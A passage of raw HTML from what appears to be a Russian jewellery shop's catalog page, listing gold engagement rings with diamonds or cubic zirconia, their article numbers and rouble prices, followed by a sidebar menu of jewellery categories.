																												<img src="/upload/iblock/5f5/5f58e8b85b6fc9aaa3ab96d0de779327.jpg" alt="Сапфир каталог товаров Кольцо из белого золота с бриллиантом" title="Сапфир каталог товаров Кольцо из белого золота с бриллиантом" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="335865" data-param-item_href="%2Fcatalog%2Fkoltsa%2Fpomolvochnye_koltsa%2F335865%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/koltsa/pomolvochnye_koltsa/335865/" class="dark_link"><span>Кольцо из белого золота с бриллиантом</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036074																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >46 800 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_335865_price">
													от <span class="values_wrapper">39 780 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/koltsa/pomolvochnye_koltsa/335865/" data-item="335865">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_335860" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_335860">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/koltsa/pomolvochnye_koltsa/335860/" class="thumb shine" id="bx_3966226736_335860_pict">
																												<img src="/upload/iblock/ee6/ee6cc120de6877aa4b1018d9fedaf09b.jpg" alt="Сапфир каталог товаров Кольцо из золота с бриллиантом" title="Сапфир каталог товаров Кольцо из золота с бриллиантом" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="335860" data-param-item_href="%2Fcatalog%2Fkoltsa%2Fpomolvochnye_koltsa%2F335860%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/koltsa/pomolvochnye_koltsa/335860/" class="dark_link"><span>Кольцо из золота с бриллиантом</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036069																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >32 500 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_335860_price">
													от <span class="values_wrapper">27 625 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/koltsa/pomolvochnye_koltsa/335860/" data-item="335860">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_335869" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_335869">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/koltsa/pomolvochnye_koltsa/335869/" class="thumb shine" id="bx_3966226736_335869_pict">
																												<img src="/upload/iblock/a6d/a6dc9cddc3ea7d52ebf355420430e4a1.jpg" alt="Сапфир каталог товаров Кольцо из золота с бриллиантом" title="Сапфир каталог товаров Кольцо из золота с бриллиантом" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="335869" data-param-item_href="%2Fcatalog%2Fkoltsa%2Fpomolvochnye_koltsa%2F335869%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/koltsa/pomolvochnye_koltsa/335869/" class="dark_link"><span>Кольцо из золота с бриллиантом</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036078																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >52 560 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_335869_price">
													от <span class="values_wrapper">44 676 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/koltsa/pomolvochnye_koltsa/335869/" data-item="335869">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_335864" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_335864">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/koltsa/pomolvochnye_koltsa/335864/" class="thumb shine" id="bx_3966226736_335864_pict">
																												<img src="/upload/iblock/223/22344c826f8659e3453c54504054d16e.jpg" alt="Сапфир каталог товаров Кольцо из золота с бриллиантом" title="Сапфир каталог товаров Кольцо из золота с бриллиантом" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="335864" data-param-item_href="%2Fcatalog%2Fkoltsa%2Fpomolvochnye_koltsa%2F335864%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/koltsa/pomolvochnye_koltsa/335864/" class="dark_link"><span>Кольцо из золота с бриллиантом</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036073																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >47 900 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_335864_price">
													от <span class="values_wrapper">40 715 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/koltsa/pomolvochnye_koltsa/335864/" data-item="335864">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_335868" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_335868">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/koltsa/pomolvochnye_koltsa/335868/" class="thumb shine" id="bx_3966226736_335868_pict">
																												<img src="/upload/iblock/350/35016cf67fc21030bd0381756313b448.jpg" alt="Сапфир каталог товаров Кольцо из золота с бриллиантом" title="Сапфир каталог товаров Кольцо из золота с бриллиантом" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="335868" data-param-item_href="%2Fcatalog%2Fkoltsa%2Fpomolvochnye_koltsa%2F335868%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/koltsa/pomolvochnye_koltsa/335868/" class="dark_link"><span>Кольцо из золота с бриллиантом</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036077																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >95 760 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_335868_price">
													от <span class="values_wrapper">81 396 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/koltsa/pomolvochnye_koltsa/335868/" data-item="335868">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_335861" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_335861">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/koltsa/pomolvochnye_koltsa/335861/" class="thumb shine" id="bx_3966226736_335861_pict">
																												<img src="/upload/iblock/e29/e2938811c27fc894a9b0463e42dc27ba.jpg" alt="Сапфир каталог товаров Кольцо из белого золота с бриллиантом" title="Сапфир каталог товаров Кольцо из белого золота с бриллиантом" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="335861" data-param-item_href="%2Fcatalog%2Fkoltsa%2Fpomolvochnye_koltsa%2F335861%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/koltsa/pomolvochnye_koltsa/335861/" class="dark_link"><span>Кольцо из белого золота с бриллиантом</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036070																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >35 700 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_335861_price">
													от <span class="values_wrapper">30 345 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/koltsa/pomolvochnye_koltsa/335861/" data-item="335861">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_294527" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_294527">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/koltsa/pomolvochnye_koltsa/294527/" class="thumb shine" id="bx_3966226736_294527_pict">
																												<img src="/upload/iblock/002/002dc00070fb3f1e727c1c488b520efe.jpg" alt="Сапфир каталог товаров Кольцо из белого золота с бриллиантом" title="Сапфир каталог товаров Кольцо из белого золота с бриллиантом" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="294527" data-param-item_href="%2Fcatalog%2Fkoltsa%2Fpomolvochnye_koltsa%2F294527%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/koltsa/pomolvochnye_koltsa/294527/" class="dark_link"><span>Кольцо из белого золота с бриллиантом</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000032724																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >59 112 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_294527_price">
													от <span class="values_wrapper">50 245.20 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/koltsa/pomolvochnye_koltsa/294527/" data-item="294527">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_288621" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_288621">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/koltsa/pomolvochnye_koltsa/288621/" class="thumb shine" id="bx_3966226736_288621_pict">
																												<img src="/upload/iblock/ac6/ac685be31c7186d022891ad43dcd88ed.jpg" alt="Сапфир каталог товаров Кольцо из золота с фианитом" title="Сапфир каталог товаров Кольцо из золота с фианитом" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="288621" data-param-item_href="%2Fcatalog%2Fkoltsa%2Fpomolvochnye_koltsa%2F288621%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/koltsa/pomolvochnye_koltsa/288621/" class="dark_link"><span>Кольцо из золота с фианитом</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000002541																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >28 220 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_288621_price">
													от <span class="values_wrapper">23 987 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/koltsa/pomolvochnye_koltsa/288621/" data-item="288621">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_288451" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_288451">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/koltsa/pomolvochnye_koltsa/288451/" class="thumb shine" id="bx_3966226736_288451_pict">
																												<img src="/upload/iblock/7ee/7eec1be16ca7b08c7e4a111d75a4167e.jpg" alt="Сапфир каталог товаров Кольцо из золота с фианитом" title="Сапфир каталог товаров Кольцо из золота с фианитом" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="288451" data-param-item_href="%2Fcatalog%2Fkoltsa%2Fpomolvochnye_koltsa%2F288451%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/koltsa/pomolvochnye_koltsa/288451/" class="dark_link"><span>Кольцо из золота с фианитом</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000002246																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >27 370 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_288451_price">
													от <span class="values_wrapper">23 264.50 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/koltsa/pomolvochnye_koltsa/288451/" data-item="288451">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_282217" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_282217">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/koltsa/pomolvochnye_koltsa/282217/" class="thumb shine" id="bx_3966226736_282217_pict">
																												<img src="/upload/iblock/b68/b68e312096168b805e19395dfec593d4.jpg" alt="Сапфир каталог товаров Кольцо из золота с бриллиантом" title="Сапфир каталог товаров Кольцо из золота с бриллиантом" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="282217" data-param-item_href="%2Fcatalog%2Fkoltsa%2Fpomolvochnye_koltsa%2F282217%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/koltsa/pomolvochnye_koltsa/282217/" class="dark_link"><span>Кольцо из золота с бриллиантом</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000024784																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >67 600 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_282217_price">
													от <span class="values_wrapper">57 460 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/koltsa/pomolvochnye_koltsa/282217/" data-item="282217">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
						</div>
		</div>
			<div class="bottom_nav block" >
			</div>
	
																																														<div class="clear"></div>
				</div>
										<!--'end_frame_cache_viewtype-block'-->								</div>
	</div>

																																											</div> 																				</div> 																</div> 				
													<div class="left_block">
															<div class="menu_top_block catalog_block">
		<ul class="menu dropdown">
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/braslety/" >
												<span class="name">Браслеты</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/braslety/zhenskie_2/"><img src="/upload/resize_cache/iblock/51d/50_50_1/51d05757cb56242026ebd808789c2a49.jpg" alt="Женские" /></a></span>
																		<a class="section" href="/catalog/braslety/zhenskie_2/"><span>Женские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/braslety/braslety_1/"><img src="/upload/resize_cache/iblock/95a/50_50_1/95aee8f0dee56c9025049f7bf4ed10e6.jpg" alt="Браслеты" /></a></span>
																		<a class="section" href="/catalog/braslety/braslety_1/"><span>Браслеты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/braslety/muzhskie_2/"><img src="/upload/resize_cache/iblock/903/50_50_1/90364c40e7cc2ce9b36db4cae326ec0e.jpg" alt="Мужские" /></a></span>
																		<a class="section" href="/catalog/braslety/muzhskie_2/"><span>Мужские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/braslety/detskie_3/"><img src="/upload/resize_cache/iblock/ac7/50_50_1/ac7ad7f0548d67bbd86e458528986bbe.jpg" alt="Детские" /></a></span>
																		<a class="section" href="/catalog/braslety/detskie_3/"><span>Детские</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/kole/" >
												<span class="name">Колье</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/kole/kole_ozherelya/"><img src="/upload/resize_cache/iblock/d51/50_50_1/d51941fa7389e5795de928911c196d5f.jpg" alt="Колье, ожерелья" /></a></span>
																		<a class="section" href="/catalog/kole/kole_ozherelya/"><span>Колье, ожерелья</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/kole/choker/"><img src="/upload/resize_cache/iblock/6b5/50_50_1/6b53d12ecee6197b3d954aa9408275f2.jpg" alt="Чокер" /></a></span>
																		<a class="section" href="/catalog/kole/choker/"><span>Чокер</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/kole/shnurki/"><span>Шнурки</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/zaponki/" >
												<span class="name">Запонки</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/zaponki/muzhskie_1/"><img src="/upload/resize_cache/iblock/828/50_50_1/828409801934593716e4c587a108e1c5.jpg" alt="Мужские" /></a></span>
																		<a class="section" href="/catalog/zaponki/muzhskie_1/"><span>Мужские</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child current m_line">
					<a class="icons_fa parent" href="/catalog/koltsa/" >
												<span class="name">Кольца</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/koltsa/obruchalnye/"><img src="/upload/resize_cache/iblock/f3b/50_50_1/f3b06be3092a39e2bcb8511e8a507462.jpg" alt="Обручальные" /></a></span>
																		<a class="section" href="/catalog/koltsa/obruchalnye/"><span>Обручальные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/koltsa/zhenskie/"><img src="/upload/resize_cache/iblock/d72/50_50_1/d725b960e78556dc7fcf21f18658630c.png" alt="Женские" /></a></span>
																		<a class="section" href="/catalog/koltsa/zhenskie/"><span>Женские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/koltsa/muzhskie/"><img src="/upload/resize_cache/iblock/876/50_50_1/876686d64925c034df32a55e84164f66.jpg" alt="Мужские" /></a></span>
																		<a class="section" href="/catalog/koltsa/muzhskie/"><span>Мужские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/koltsa/detskie/"><img src="/upload/resize_cache/iblock/d89/50_50_1/d89fe3d4a5abc47011ce78f1387296d8.jpg" alt="Детские" /></a></span>
																		<a class="section" href="/catalog/koltsa/detskie/"><span>Детские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/koltsa/spasi_i_sokhrani/"><img src="/upload/resize_cache/iblock/882/50_50_1/8820b1f5797e1f52dd8817619c89e62b.jpg" alt="Спаси и Сохрани" /></a></span>
																		<a class="section" href="/catalog/koltsa/spasi_i_sokhrani/"><span>Спаси и Сохрани</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class="  current ">
																			<span class="image"><a href="/catalog/koltsa/pomolvochnye_koltsa/"><img src="/upload/resize_cache/iblock/9ab/50_50_1/9abd9e0ad68287ddecdbbdba9e2d7cb6.jpg" alt="Помолвочные кольца" /></a></span>
																		<a class="section" href="/catalog/koltsa/pomolvochnye_koltsa/"><span>Помолвочные кольца</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/broshi_bulavki/" >
												<span class="name">Броши, булавки</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/broshi_bulavki/broshi_1/"><img src="/upload/resize_cache/iblock/072/50_50_1/0721e97aaefa6e191243e9aae0d1698b.jpg" alt="Броши" /></a></span>
																		<a class="section" href="/catalog/broshi_bulavki/broshi_1/"><span>Броши</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/broshi_bulavki/bulavki/"><img src="/upload/resize_cache/iblock/fad/50_50_1/fada655e07ddf5dcef2ae411ad4fdbf6.jpg" alt="Булавки" /></a></span>
																		<a class="section" href="/catalog/broshi_bulavki/bulavki/"><span>Булавки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/broshi_bulavki/zvezdy/"><img src="/upload/resize_cache/iblock/bbe/50_50_1/bbe47b80c41d58262045ddd294432ca4.jpg" alt="Звезды" /></a></span>
																		<a class="section" href="/catalog/broshi_bulavki/zvezdy/"><span>Звезды</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/broshi_bulavki/igolki/"><img src="/upload/resize_cache/iblock/18b/50_50_1/18bc5daf61c27f8878a7fe5f8729e845.jpg" alt="Иголки" /></a></span>
																		<a class="section" href="/catalog/broshi_bulavki/igolki/"><span>Иголки</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/braslety_dlya_chasov/" >
												<span class="name">Браслеты для часов</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/braslety_dlya_chasov/zhenskie_5/"><img src="/upload/resize_cache/iblock/142/50_50_1/1426351f21f9dcaa99908d14a8f83aa0.jpg" alt="Женские" /></a></span>
																		<a class="section" href="/catalog/braslety_dlya_chasov/zhenskie_5/"><span>Женские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/braslety_dlya_chasov/muzhskie_5/"><img src="/upload/resize_cache/iblock/91f/50_50_1/91fc0f64b72c64f79592fe4f4122b001.jpg" alt="Мужские" /></a></span>
																		<a class="section" href="/catalog/braslety_dlya_chasov/muzhskie_5/"><span>Мужские</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/podveski/" >
												<span class="name">Подвески</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/podveski_raznye/"><img src="/upload/resize_cache/iblock/c84/50_50_1/c84b4bacecfbcd9c68b14b999c4e57bd.jpg" alt="Подвески" /></a></span>
																		<a class="section" href="/catalog/podveski/podveski_raznye/"><span>Подвески</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/kresty/"><img src="/upload/resize_cache/iblock/8f8/50_50_1/8f81f263256dab0e6bfb1409d48f3558.jpg" alt="Кресты" /></a></span>
																		<a class="section" href="/catalog/podveski/kresty/"><span>Кресты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/sharmy/"><img src="/upload/resize_cache/iblock/383/50_50_1/3835143d5cbbe1789121f082fc47d47e.jpg" alt="Шармы" /></a></span>
																		<a class="section" href="/catalog/podveski/sharmy/"><span>Шармы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/detskie_2/"><img src="/upload/resize_cache/iblock/e56/50_50_1/e5686a8fae2e5ec78d039c28253e1f5a.jpg" alt="Детские" /></a></span>
																		<a class="section" href="/catalog/podveski/detskie_2/"><span>Детские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/znaki_zodiaka/"><img src="/upload/resize_cache/iblock/216/50_50_1/216a714f2dcc2471f873958476885cdf.jpg" alt="Знаки зодиака" /></a></span>
																		<a class="section" href="/catalog/podveski/znaki_zodiaka/"><span>Знаки зодиака</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/musulmanskie/"><img src="/upload/resize_cache/iblock/580/50_50_1/58090f68865efbac12cb160f82851e12.jpg" alt="Мусульманские" /></a></span>
																		<a class="section" href="/catalog/podveski/musulmanskie/"><span>Мусульманские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/bukvy/"><img src="/upload/resize_cache/iblock/5b5/50_50_1/5b5fb7a3517616cc45f42cf202a523ba.jpg" alt="Буквы" /></a></span>
																		<a class="section" href="/catalog/podveski/bukvy/"><span>Буквы</span></a>
